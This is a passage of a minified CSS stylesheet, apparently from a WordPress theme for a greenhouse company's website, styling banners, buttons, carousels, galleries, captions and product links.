#b1bf9e;font-size:18px;font-size:1.125rem;margin-bottom:3rem;margin-left:-.625rem;margin-right:-.625rem;padding-bottom:2rem;text-align:center}@media screen and (min-width:480px){.back-to-magazine{display:none}}.back-to-magazine,.back-to-magazine a{color:#7e7e7e}.back-to-magazine:active,.back-to-magazine:focus,.back-to-magazine:hover,.back-to-magazine a:active,.back-to-magazine a:focus,.back-to-magazine a:hover{color:#b1bf9e}.single-post .back-to-magazine{margin-bottom:0}@media screen and (min-width:480px){.single-post .back-to-magazine{margin-bottom:3rem}}.intro-banner{background-color:#f5f5f5;padding:1.5rem 2.25rem;margin-left:-.625rem;margin-right:-.625rem;margin-bottom:1.5rem;position:relative;text-align:center}.intro-banner a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:1020px){.intro-banner{margin-bottom:0;margin-left:auto;margin-right:auto}}.intro-banner.tan{background-color:#ac9c7a}.intro-banner.black{background-color:#1d1d1b}.intro-banner.bison-hide{background-color:#bebda1}.intro-banner.transparent{background-color:transparent}.intro-banner.black h1,.intro-banner.black p,.intro-banner.transparent h1,.intro-banner.transparent p,.seasonal .intro-banner h1,.seasonal .intro-banner p{color:#fff}.seasonal .intro-banner{background-color:transparent}.intro-banner.breakout{margin-bottom:1.5rem}@media screen and (min-width:480px){.intro-banner.breakout{margin:0}}@media screen and (min-width:1020px){.intro-banner.breakout{display:inline-block;bottom:-32px;bottom:-2rem;left:10px;left:.625rem;position:absolute}}.intro-banner.error404{margin-bottom:0}.intro-banner h1{line-height:1.25;margin:0}.magazine-intro-masthead{display:none}@media screen and (min-width:480px){.magazine-intro-masthead{display:block}}@media screen and (min-width:1020px){.magazine-intro-masthead{margin-bottom:.625rem}}.blog .magazine-intro-masthead,.home .magazine-intro-masthead{display:block}.intro-banner-title{font-size:24px;font-size:1.5rem;font-weight:600;letter-spacing:5px;line-height:1.25;margin:0;text-transform:uppercase}@media screen and (min-width:480px){.intro-banner-title{font-size:32px;font-size:2rem}}@media screen and (min-width:1020px){.intro-banner-title{font-size:48px;font-size:3rem}}.breakout .intro-banner-title,.error404 .intro-banner-title{font-size:18px;font-size:1.125rem}@media screen and (min-width:480px){.breakout .intro-banner-title,.error404 .intro-banner-title{font-size:20px;font-size:1.25rem}}.intro-banner-description{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;display:none;font-size:16px;font-size:1rem;letter-spacing:0;margin:.625rem 0 0}@media screen and (min-width:480px){.intro-banner-description{display:block;font-size:18px;font-size:1.125rem}}@media screen and (min-width:768px){.intro-banner-description{font-size:20px;font-size:1.25rem;margin:1rem 0 0}}.intro-banner-share{display:none;position:absolute;left:100%;top:0}@media screen and (min-width:1020px){.intro-banner-share{display:block}}@media screen and (min-width:1020px){.has-breakout{margin-bottom:3rem;min-height:295px;min-height:18.4375rem}}.banner404{margin-bottom:1rem}.breadcrumbs-container{display:none}@media screen and (min-width:480px){.breadcrumbs-container{display:block}}.breadcrumbs{padding:1.5rem 1.5rem 1.5rem .625rem;text-align:center}@media screen and (min-width:1020px){.breadcrumbs{text-align:left}}.breadcrumb-trail{font-size:12px;font-size:.75rem;font-weight:600;letter-spacing:1px;margin:0;text-transform:uppercase}.breadcrumb-trail a{color:#1d1d1b}.breadcrumb-trail a:active,.breadcrumb-trail a:focus,.breadcrumb-trail a:hover{color:#b1bf9e}.breadcrumb-trail .sep{display:inline-block;margin:0 .25rem}.button{background-color:#b1bf9e;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal}.button,.button a,.button h1,.button h2,.button h3,.button h4,.button h5,.button h6,.button p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.button:active,.button:focus,.button:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.button.large{background-color:#b1bf9e;text-align:center;padding:2.75rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal}.button.large,.button.large a,.button.large h1,.button.large h2,.button.large h3,.button.large h4,.button.large h5,.button.large h6,.button.large p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.button.large:active,.button.large:focus,.button.large:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.case-study-selector{margin:0 auto;position:relative;width:100%;text-align:center}@media screen and (min-width:768px){.case-study-selector{max-width:80%}}@media screen and (min-width:1020px){.case-study-selector{max-width:none}}.case-study-links{left:0!important;width:100%!important}.case-study-links span{display:block}@media screen and (min-width:480px){.case-study-links span{margin:0 auto;max-width:80%}}.case-study-selector-navbar{background-color:#f5f5f5;display:none;font-size:16px;font-size:1rem;margin:0 auto}.case-study-selector-nav{background-color:#f5f5f5;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;max-width:10%;vertical-align:top;width:100%}.case-study-selector-nav,.case-study-selector-nav a,.case-study-selector-nav h1,.case-study-selector-nav h2,.case-study-selector-nav h3,.case-study-selector-nav h4,.case-study-selector-nav h5,.case-study-selector-nav h6,.case-study-selector-nav p{color:#7e7e7e;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.case-study-selector-nav:active,.case-study-selector-nav:focus,.case-study-selector-nav:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.case-study-selector-nav svg{fill:#7e7e7e}.case-study-selector-nav:active,.case-study-selector-nav:focus,.case-study-selector-nav:hover{background-color:#f5f5f5}.case-study-selector-nav .chevron-left,.case-study-selector-nav .chevron-right{height:22px;height:1.375rem;vertical-align:none;width:22px;width:1.375rem}.case-study-selector-prev{float:left;text-align:left}.case-study-selector-next{float:right;text-align:right}.case-study-current-name{background-color:#f5f5f5;display:inline-block;font-family:Georgia,Times,Times New Roman,serif;font-style:italic;max-width:80%;padding:.9375rem;position:relative;width:100%}.case-study-current-name li,.case-study-current-name p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.case-study-current-name a:not(.button){color:#1d1d1b;text-decoration:none}.case-study-current-name:before{bottom:-15px;bottom:-.9375rem;border-color:#f5f5f5 transparent transparent;border-style:solid;border-width:.9375rem .625rem 0;content:"";height:0;left:0;margin:0 auto;position:absolute;right:0;top:auto;width:0}.case-study-nav{overflow:hidden}.case-study-nav-link{background-color:#f5f5f5;border:none;color:#7e7e7e;display:inline-block;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:100%;padding:1rem 2rem;text-transform:uppercase;text-align:center}.case-study-nav-link:active,.case-study-nav-link:focus,.case-study-nav-link:hover{background-color:#1d1d1b;color:#b1bf9e}.case-study-nav-link.prev{float:left}.case-study-nav-link.next{float:right}.case-study-dropdown-toggle{background-color:#1d1d1b;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;display:block;width:100%}.case-study-dropdown-toggle,.case-study-dropdown-toggle a,.case-study-dropdown-toggle h1,.case-study-dropdown-toggle h2,.case-study-dropdown-toggle h3,.case-study-dropdown-toggle h4,.case-study-dropdown-toggle h5,.case-study-dropdown-toggle h6,.case-study-dropdown-toggle p{color:#fff;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.case-study-dropdown-toggle:active,.case-study-dropdown-toggle:focus,.case-study-dropdown-toggle:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none;color:#fff}.case-study-dropdown-container{display:none;left:-9999px;list-style:none;position:absolute;background:#fff;font-size:14px;font-size:.875rem;height:auto;max-height:none;z-index:89;max-width:200px;background-color:#1d1d1b;border:none;left:0;margin:0;max-width:none;outline:none;padding:0;right:0;text-align:center;text-transform:uppercase;width:100%}.case-study-dropdown-container.open{display:block}.case-study-dropdown-container>:first-child{margin-top:0}.case-study-dropdown-container>:last-child{margin-bottom:0}.case-study-dropdown-container,.case-study-dropdown-container a{color:#fff}.case-study-dropdown-container a{background-color:#b1bf9e;text-align:center;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;padding:1rem}.case-study-dropdown-container a,.case-study-dropdown-container a a,.case-study-dropdown-container a h1,.case-study-dropdown-container a h2,.case-study-dropdown-container a h3,.case-study-dropdown-container a h4,.case-study-dropdown-container a h5,.case-study-dropdown-container a h6,.case-study-dropdown-container a p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.case-study-dropdown-container a:active,.case-study-dropdown-container a:focus,.case-study-dropdown-container a:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.case-study-dropdown-container .active{background-color:#d6d6d6;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal}.case-study-dropdown-container .active,.case-study-dropdown-container .active a,.case-study-dropdown-container .active h1,.case-study-dropdown-container .active h2,.case-study-dropdown-container .active h3,.case-study-dropdown-container .active h4,.case-study-dropdown-container .active h5,.case-study-dropdown-container .active h6,.case-study-dropdown-container .active p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.case-study-dropdown-container .active:active,.case-study-dropdown-container .active:focus,.case-study-dropdown-container .active:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none;background-color:#d6d6d6;color:#1d1d1b}.case-study-dropdown-container .active,.case-study-dropdown-container a{display:block}.can-we-help{background-image:url(//hartley-botanic.com/wp-content/themes/hartley-botanic/assets/img/can-we-help-bg.jpg);background-size:cover;text-align:center}@media screen and (min-width:1020px){.can-we-help{margin-left:1.5rem;text-align:left}}.can-we-help .top{background-color:#f5f5f5;background-color:transparent;padding:2rem}.can-we-help .top a:not(.button){color:#1d1d1b;text-decoration:none}.can-we-help .top a:active,.can-we-help .top a:focus,.can-we-help .top a:hover{background-color:#1d1d1b;color:#b1bf9e}.can-we-help .bottom{padding-top:.625rem}@media screen and (min-width:768px){.can-we-help .bottom{background-color:#f5f5f5;background-color:transparent;padding:1.5rem 2.25rem 3rem}.can-we-help .bottom a:not(.button){color:#1d1d1b;text-decoration:none}}@media screen and (min-width:1020px){.can-we-help .bottom{padding:0}}.can-we-help .get-in-touch{font-size:16px;font-size:1rem;font-weight:600;letter-spacing:2px;margin:0 0 1.5rem;text-transform:uppercase}@media screen and (min-width:480px){.can-we-help .get-in-touch{font-size:19px;font-size:1.1875rem;letter-spacing:3.5px}}@media screen and (min-width:768px){.can-we-help .get-in-touch{font-size:22px;font-size:1.375rem;letter-spacing:5px}}@media screen and (min-width:1020px){.can-we-help .get-in-touch{margin:0;padding-left:1rem;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:95%}}.can-we-help .button{display:block;letter-spacing:2px;padding:1.25rem .75rem}@media screen and (min-width:868px){.can-we-help .button{letter-spacing:3px}}@media screen and (min-width:1020px){.can-we-help .button{padding:1.25rem}}@media screen and (min-width:1020px){.can-we-help .button+.button{margin-top:1.25rem}}.can-we-help-ctas{background-color:#f5f5f5;background-color:#fff;padding:1.5rem}.can-we-help-ctas a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:768px){.can-we-help-ctas{max-width:75%}}@media screen and (min-width:1020px){.can-we-help-ctas{max-width:none}}.can-we-help-cta-one,.can-we-help-cta-two{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:768px){.can-we-help-cta-one,.can-we-help-cta-two{max-width:none;width:48.5%}}@media screen and (min-width:1020px){.can-we-help-cta-one,.can-we-help-cta-two{width:auto}}.can-we-help-cta-one{margin-bottom:2rem}@media screen and (min-width:768px){.can-we-help-cta-one{float:left;margin-bottom:0}}@media screen and (min-width:1020px){.can-we-help-cta-one{float:none}}@media screen and (min-width:768px){.can-we-help-cta-two{float:right}}@media screen and (min-width:1020px){.can-we-help-cta-two{float:none}}.can-we-help-strapline,.can-we-help-title{width:100%;display:block;margin-left:auto;margin-right:auto}@media screen and (min-width:480px){.can-we-help-strapline,.can-we-help-title{max-width:75%}}@media screen and (min-width:1020px){.can-we-help-strapline,.can-we-help-title{max-width:none}}.can-we-help-links{list-style:none;padding:0;display:block;margin:2rem -1.25rem 0}@media screen and (min-width:480px){.can-we-help-links{margin:2rem auto 0;max-width:85%}}@media screen and (min-width:768px){.can-we-help-links{max-width:75%}}@media screen and (min-width:1020px){.can-we-help-links{max-width:none}}.can-we-help-links li{border-bottom:2px solid #1d1d1b;font-weight:600;letter-spacing:3px;text-transform:uppercase}.can-we-help-links li:first-child{border-top:2px solid #1d1d1b}.can-we-help-links li a{display:block;font-size:14px;font-size:.875rem;padding:1rem .625rem}@media screen and (min-width:480px){.can-we-help-links li a{font-size:16px;font-size:1rem}}@media screen and (min-width:1020px){.can-we-help-links li a{padding:.625rem}}.can-we-help-title{font-size:28px;font-size:1.75rem;line-height:100%;letter-spacing:5px}@media screen and (min-width:480px){.can-we-help-title{letter-spacing:7px}}@media screen and (min-width:1020px){.can-we-help-title{font-size:36px;font-size:2.25rem}}.can-we-help-strapline p{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;margin-left:auto;margin-right:auto;max-width:80%}@media screen and (min-width:768px){.can-we-help-strapline p{max-width:none}}.can-we-help-strapline p:first-of-type{margin-top:0}.hero-carousel-container{min-height:100px;min-height:6.25rem;position:relative}.hero-carousel-arrow{background:0 0;border:none;bottom:0;margin:auto 0;outline:none;position:absolute;top:0;z-index:50}.hero-carousel-arrow,.hero-carousel-arrow svg{height:88px;height:5.5rem;width:88px;width:5.5rem}@media screen and (min-width:480px){.hero-carousel-arrow,.hero-carousel-arrow svg{height:128px;height:8rem;width:128px;width:8rem;height:168px;height:10.5rem;width:168px;width:10.5rem}}.hero-carousel-arrow svg{fill:#ececec}.hero-carousel{margin-left:-.625rem;margin-right:-.625rem;max-height:472px;max-height:29.5rem;overflow:hidden;position:relative;width:100%;width:calc(100% + 1.25rem)}.hero-carousel>a{display:block;width:100%}@media screen and (min-width:1200px){.hero-carousel{margin-left:auto;margin-right:auto}}.hero-carousel img{width:100%}.hero-carousel-item header{background-color:#f5f5f5;padding:1rem 1.5rem;position:relative}.hero-carousel-item header li,.hero-carousel-item header p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.hero-carousel-item header a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:480px){.hero-carousel-item header{background-color:#f5f5f5;padding:1.5rem 2.25rem}.hero-carousel-item header li,.hero-carousel-item header p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.hero-carousel-item header a:not(.button){color:#1d1d1b;text-decoration:none}}.hero-carousel-item header h2,.hero-carousel-item header img,.hero-carousel-item header p{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:480px){.hero-carousel-item header h2,.hero-carousel-item header img,.hero-carousel-item header p{max-width:75%}}@media screen and (min-width:1020px){.hero-carousel-item header h2,.hero-carousel-item header img,.hero-carousel-item header p{max-width:none}}.hero-carousel-item h2{font-size:20px;font-size:1.25rem;line-height:1.5;margin:0;overflow:hidden}.hero-carousel-item .chevron-right{bottom:0;display:block;fill:#d6d6d6;margin:auto 0;position:absolute;right:0;top:0}@media screen and (min-width:768px){.hero-carousel-item .chevron-right{display:none}}.hero-carousel-prev{left:0}.hero-carousel-next{right:0}.slick-dots{list-style:none;margin:0;padding:0}.slick-dots li{float:left}.slick-dots button{overflow:hidden;padding:0;text-indent:101%;white-space:nowrap;background:#f5f5f5;border:1px solid #d6d6d6;border-radius:100%;display:block;margin:0 .375rem;height:20px;height:1.25rem;width:20px;width:1.25rem}.slick-dots .slick-active button,.slick-dots button:active,.slick-dots button:focus,.slick-dots button:hover{background:#d6d6d6}.dots-alt .slick-dots{bottom:16px;bottom:1rem;left:0;line-height:100%;position:absolute;right:0;text-align:center}.dots-alt .slick-dots button{height:15px;height:.9375rem;margin:0 .1875rem;width:15px;width:.9375rem}.dots-alt .slick-dots button:active,.dots-alt .slick-dots button:focus,.dots-alt .slick-dots button:hover{background:#fff}.dots-alt .slick-dots li:not(.slick-active) button{opacity:.75}.dots-alt .slick-dots .slick-active button{background:#fff}.dots-alt .slick-dots li{float:none;display:inline-block}@media screen and (min-width:1020px){.has-breakout .slick-dots{bottom:56px;bottom:3.5rem}}.magazine-special-carousel-wrapper{margin:5rem 0;position:relative}.magazine-special-carousel-wrapper .entry-content{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:480px){.magazine-special-carousel-wrapper .entry-content{max-width:75%}}@media screen and (min-width:1020px){.magazine-special-carousel-wrapper .entry-content{max-width:none}}.magazine-special-carousel-wrapper .slick-dots{position:absolute;top:28px;top:1.75rem;right:12.5%}@media screen and (min-width:1020px){.magazine-special-carousel-wrapper .slick-dots{right:24px;right:1.5rem}}.magazine-special-swipe-view{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;margin-bottom:1.5rem;text-align:center}@media screen and (min-width:768px){.magazine-special-swipe-view{display:none}}.hentry:not(.magazine-list-entry).type-archive.full,.hentry:not(.magazine-list-entry).type-faq.full,.hentry:not(.magazine-list-entry).type-page.full,.hentry:not(.magazine-list-entry).type-post.full{max-width:none}.hentry:not(.magazine-list-entry).type-archive .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-archive .entry-header>:not(figure),.hentry:not(.magazine-list-entry).type-page .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-page .entry-header>:not(figure),.hentry:not(.magazine-list-entry).type-post .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-post .entry-header>:not(figure),.hentry:not(.magazine-list-entry).type-product .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-product .entry-header>:not(figure){margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:480px){.hentry:not(.magazine-list-entry).type-archive .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-archive .entry-header>:not(figure),.hentry:not(.magazine-list-entry).type-page .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-page .entry-header>:not(figure),.hentry:not(.magazine-list-entry).type-post .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-post .entry-header>:not(figure),.hentry:not(.magazine-list-entry).type-product .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-product .entry-header>:not(figure){max-width:75%}}@media screen and (min-width:1020px){.hentry:not(.magazine-list-entry).type-archive .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-archive .entry-header>:not(figure),.hentry:not(.magazine-list-entry).type-page .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-page .entry-header>:not(figure),.hentry:not(.magazine-list-entry).type-post .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-post .entry-header>:not(figure),.hentry:not(.magazine-list-entry).type-product .entry-content>:not(figure),.hentry:not(.magazine-list-entry).type-product .entry-header>:not(figure){max-width:none}}.hentry:not(.magazine-list-entry).type-archive .entry-content .breakout,.hentry:not(.magazine-list-entry).type-page .entry-content .breakout,.hentry:not(.magazine-list-entry).type-post .entry-content .breakout,.hentry:not(.magazine-list-entry).type-product .entry-content .breakout{max-width:none;margin-left:-.625rem;margin-right:-.625rem}@media screen and (min-width:768px){.hentry:not(.magazine-list-entry).type-archive .entry-content .breakout,.hentry:not(.magazine-list-entry).type-page .entry-content .breakout,.hentry:not(.magazine-list-entry).type-post .entry-content .breakout,.hentry:not(.magazine-list-entry).type-product .entry-content .breakout{margin-left:auto;margin-right:auto;max-width:75%}}@media screen and (min-width:1020px){.hentry:not(.magazine-list-entry).type-archive .entry-content .breakout,.hentry:not(.magazine-list-entry).type-page .entry-content .breakout,.hentry:not(.magazine-list-entry).type-post .entry-content .breakout,.hentry:not(.magazine-list-entry).type-product .entry-content .breakout{max-width:none}}.hentry:not(.magazine-list-entry).type-faq>*{margin-left:auto;margin-right:auto;width:100%}@media screen and (min-width:480px){.hentry:not(.magazine-list-entry).type-faq>*{max-width:75%}}@media screen and (min-width:1020px){.hentry:not(.magazine-list-entry).type-faq>*{max-width:none}}.entry-title,.page-title{text-align:center}@media screen and (min-width:1020px){.entry-title,.page-title{text-align:left}}.page-title{line-height:1.25}.entry-content blockquote,.page-content blockquote{border-left:4px solid #1d1d1b;padding-left:1.5rem}.entry-content dl,.page-content dl{padding-left:1.5rem}.entry-content li,.page-content li{margin-bottom:.625rem}.entry-content p,.page-content p{line-height:1.75;margin-bottom:2.5rem;margin-top:0}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6{margin:2.5rem auto;max-width:80%;text-align:center}@media screen and (min-width:768px){.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6{max-width:none}}@media screen and (min-width:1020px){.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6{margin:1.25rem 0;text-align:left}}@media screen and (max-width:767px){.entry-content>img.aligncenter,.entry-content>img.alignleft,.entry-content>img.alignnone,.entry-content>img.alignright,.page-content>img.aligncenter,.page-content>img.alignleft,.page-content>img.alignnone,.page-content>img.alignright{max-width:100%!important}}.aligncenter,.alignleft,.alignnone,.alignright{display:block;margin-left:auto;margin-right:auto;float:none;width:100%}@media screen and (min-width:768px){.aligncenter,.alignleft,.alignnone,.alignright{max-width:75%}}@media screen and (min-width:1020px){.aligncenter,.alignleft,.alignnone,.alignright{max-width:100%}}.alignnone{width:100%}.aligncenter,.alignleft,.alignnone,.alignright{margin-bottom:2.5rem;margin-top:2.5rem}@media screen and (min-width:1020px){.alignleft,.alignright{margin-top:0}}@media screen and (min-width:1020px){.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignleft{display:inline;float:left;margin-left:0;margin-right:1.5rem}.alignright{display:inline;float:right;margin-left:1.5rem;margin-right:0}.alignnone{clear:both;display:block;float:none}}.wp-caption{margin-bottom:1.5rem;max-width:100%}.wp-caption .wp-caption-text{background-color:#f5f5f5;background-color:#e7e9dc;padding:1rem 1.5rem;font-size:16px;font-size:1rem;letter-spacing:1px;margin:0}.wp-caption .wp-caption-text li,.wp-caption .wp-caption-text p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.wp-caption .wp-caption-text a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:1020px){.wp-caption .wp-caption-text{font-size:20px;font-size:1.25rem}}.wp-caption.aligncenter,.wp-caption.alignnone{margin-bottom:2.5rem}.wp-caption-text{text-align:center}.bypostauthor{display:block}.comment-content a{word-wrap:break-word}.edit-link{background-color:red;bottom:0;color:#fff;display:block;font-weight:600;left:0;padding:1rem;position:fixed;text-transform:uppercase;-webkit-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out;width:auto!important;z-index:9999}.edit-link:active,.edit-link:focus,.edit-link:hover{background-color:#080;color:#fff}.post-edit-link,.post-edit-link:active,.post-edit-link:focus,.post-edit-link:hover{color:#fff}.gallery{*zoom:1;margin-bottom:1.5rem}.gallery:after,.gallery:before{content:" ";display:table}.gallery:after{clear:both}.gallery-item{display:block;float:left;padding:1%;position:relative;text-align:center;vertical-align:top;width:100%}.gallery-item:active figcaption,.gallery-item:focus figcaption,.gallery-item:hover figcaption{display:block}@media screen and (min-width:320px){.gallery-item{max-width:50%;width:50%}}@media screen and (min-width:480px){.gallery-item{max-width:33.333%;width:33.333%}}@media screen and (min-width:768px){.gallery-item{max-width:25%;width:25%}}@media screen and (min-width:1020px){.gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}.gallery-item img{width:220px;width:13.75rem}.gallery-item a{display:block}.gallery-item.initially-hidden{display:none}.gallery-caption{background-color:#e7e9dc;color:#1d1d1b;font-size:14px;font-size:.875rem;letter-spacing:2px;line-height:1.25;text-align:center;top:71px;top:4.4375rem;width:220px;width:13.75rem;z-index:10;display:none;letter-spacing:1px;padding:.625rem;text-transform:uppercase;top:96%;width:92%}.gallery-caption,.gallery-caption:before{left:0;position:absolute;right:0;margin:0 auto}.gallery-caption:before{border-color:transparent transparent #e7e9dc;border-style:solid;border-width:0 .625rem .625rem;content:"";height:0;top:-10px;top:-.625rem;width:0}.gallery-load-control{margin:2rem;text-align:center}.gallery-load-more,.magazine-load-more{background-color:#f5f5f5;text-align:center;padding:1.125rem;border:none;display:inline-block;text-decoration:none;white-space:normal;margin:0 auto}.gallery-load-more,.gallery-load-more a,.gallery-load-more h1,.gallery-load-more h2,.gallery-load-more h3,.gallery-load-more h4,.gallery-load-more h5,.gallery-load-more h6,.gallery-load-more p,.magazine-load-more,.magazine-load-more a,.magazine-load-more h1,.magazine-load-more h2,.magazine-load-more h3,.magazine-load-more h4,.magazine-load-more h5,.magazine-load-more h6,.magazine-load-more p{color:#7e7e7e;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.gallery-load-more:active,.gallery-load-more:focus,.gallery-load-more:hover,.magazine-load-more:active,.magazine-load-more:focus,.magazine-load-more:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.magazine-load-more-wrapper{text-align:center}.hentry{margin:0 0 1.5rem}.entry-content,.entry-summary,.page-content{margin:0}.page-links{clear:both;margin:0 0 1.5rem}.sticky{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:0;margin-bottom:0;margin-top:0;padding:0}.widget{margin:0 0 1.5rem}.join-conversation{background-color:#f5f5f5;padding:1.5rem;max-width:85%;display:block;margin:3rem auto;text-align:center}.join-conversation li,.join-conversation p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.join-conversation a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:480px){.join-conversation{max-width:75%}}@media screen and (min-width:1020px){.join-conversation{max-width:none}}@media screen and (min-width:480px){.join-conversation{background-color:#f5f5f5;padding:2rem}.join-conversation li,.join-conversation p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.join-conversation a:not(.button){color:#1d1d1b;text-decoration:none}}@media screen and (min-width:1020px){.join-conversation{display:inline-block;text-align:left}}.join-conversation-title{line-height:1.25;font-size:15px;font-size:.9375rem;letter-spacing:1px;margin-top:0}@media screen and (min-width:480px){.join-conversation-title{font-size:18px;font-size:1.125rem;letter-spacing:2px}}@media screen and (min-width:768px){.join-conversation-title{font-size:24px;font-size:1.5rem;letter-spacing:3px}}.join-conversation-links ul{display:block;padding:0;margin:0 -.625rem}.join-conversation-links ul:after,.join-conversation-links ul:before{content:" ";display:table}.join-conversation-links ul:after{clear:both}.join-conversation-links ul>li{display:block;float:left;height:auto;list-style:none;padding:0 .625rem 1.25rem;width:25%}.join-conversation-links ul>li:nth-of-type(1n){clear:none}.join-conversation-links ul>li:nth-of-type(4n+1){clear:both}.join-conversation-links ul li{padding:0 .3125rem}@media screen and (min-width:480px){.join-conversation-links ul li{padding:1.25rem .3125rem 0}}.join-conversation-links a{background-color:#fff;display:block;height:50px;height:3.125rem;margin:0 auto;position:relative;width:50px;width:3.125rem}.join-conversation-links a:active,.join-conversation-links a:focus,.join-conversation-links a:hover{background-color:#1d1d1b}@media screen and (min-width:480px){.join-conversation-links a{height:60px;height:3.75rem;width:60px;width:3.75rem}}@media screen and (min-width:768px){.join-conversation-links a{height:100px;height:6.25rem;width:100px;width:6.25rem}}.join-conversation-links svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);fill:#b1bf9e;height:25px;height:1.5625rem;width:25px;width:1.5625rem}@media screen and (min-width:768px){.join-conversation-links svg{height:50px;height:3.125rem;width:50px;width:3.125rem}}.product-range-links{max-width:85%;margin:1.5rem auto 2.5rem}@media screen and (min-width:768px){.product-range-links{max-width:none}}.product-range-cta{color:#1d1d1b;display:block;margin:.75rem 0;text-align:center}@media screen and (min-width:768px){.product-range-cta{margin:0}}.product-range-cta:active,.product-range-cta:focus,.product-range-cta:hover{color:#b1bf9e}.product-range-cta p{font-size:14px;font-size:.875rem}@media screen and (min-width:480px){.product-range-cta p{font-size:16px;font-size:1rem}}@media screen and (min-width:768px){.product-range-cta p{font-size:14px;font-size:.875rem}}@media screen and (min-width:1020px){.product-range-cta p{font-size:16px;font-size:1rem}}.product-range-cta img{width:100%}.product-range-cta .title{font-weight:600;letter-spacing:2px;margin:1.25rem 0 0;text-transform:uppercase}@media screen and (min-width:480px){.product-range-cta .title{letter-spacing:4px}}@media screen and (min-width:768px){.product-range-cta .title{letter-spacing:2px}}@media screen and (min-width:1020px){.product-range-cta .title{letter-spacing:4px}}.product-range-cta .desc{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;color:#7e7e7e;margin:0}.product-range-cta.green{border-top:20px solid #b1bf9e}.product-range-cta.tan{border-top:20px solid 